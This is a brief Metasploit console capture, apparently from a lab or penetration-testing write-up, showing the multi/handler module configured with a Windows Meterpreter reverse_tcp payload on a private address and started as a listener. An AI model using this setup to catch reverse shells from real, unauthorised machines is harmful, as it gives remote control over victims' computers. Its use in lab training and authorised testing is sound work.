 msf6 exploit(multi/handler) > show options
Module options (exploit/multi/handler):
Name Current Setting Required Description
---- --------------- -------- -----------
Payload options (windows/meterpreter/reverse_tcp):
Name Current Setting Required Description
---- --------------- -------- -----------
EXITFUNC process yes Exit technique (Accepted: '', seh, thread, process, none)
LHOST yes The listen address (an interface may be specified)
LPORT 4444 yes The listen port
Exploit target:
Id Name
-- ----
0 Wildcard Target
msf6 exploit(multi/handler) > set LHOST 10.10.10.5
LHOST ⇒ 10.10.10.5
msf6 exploit(multi/handler) > set LPORT 1234
LPORT ⇒ 1234
msf6 exploit(multi/handler) > run
[*] Started reverse TCP handler on 10.10.10.5:1234